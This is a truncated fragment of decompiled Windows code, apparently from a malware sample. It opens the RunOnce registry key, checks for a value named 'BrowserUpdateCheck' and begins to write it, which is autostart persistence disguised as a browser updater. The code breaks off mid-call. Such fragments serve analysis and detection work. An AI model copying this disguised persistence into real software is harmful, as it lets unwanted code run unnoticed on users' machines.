 1 LONG __stdcall sub_409624(LPCWSTR lpString2)
2 {
3   LONG result; // eax
4   int v2; // eax
5   HKEY phkResult; // [esp+Ch] [ebp-1008h]
6   DWORD cbData; // [esp+10h] [ebp-1004h]
7   WCHAR Data[2048]; // [esp+14h] [ebp-1000h]
8
9   result = RegOpenKeyExW(
10              HKEY_CURRENT_USER,
11              L"Software\\Microsoft\\Windows\\CurrentVersion\\RunOnce",
12              0,
13              0x20019u,
14              &phkResult);
15   if ( !result )
16   {
17     cbData = 2048;
18     RegQueryValueExW(phkResult, L"BrowserUpdateCheck", 0, 0, (LPBYTE)Data, &cbData);
19     if ( lstrcmpiW(Data, lpString2) )
20     {
21       if ( !RegCreateKeyExW(